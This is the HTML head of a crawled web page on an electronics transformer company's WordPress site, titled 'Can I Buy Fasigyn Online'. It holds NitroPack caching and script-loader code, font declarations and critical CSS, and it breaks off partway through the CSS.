

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/can-i-buy-fasigyn-online/
body_size: 83879
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-cgdme.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Can I Buy Fasigyn Online &#8211; DS Electronics Transformer</title><meta name='robots' content='max-image-preview:large' /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 8.9.4" /><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:WooCommerce;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"simple-line-icons";src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"dticon";src:url("https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/fonts/dticon.eot?7luiwh");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/fonts/e71a1a74486a589e2d1c30c6b2508f3b.dticon.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2")}</style><style type="text/css" id="nitro-critical-css">article,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 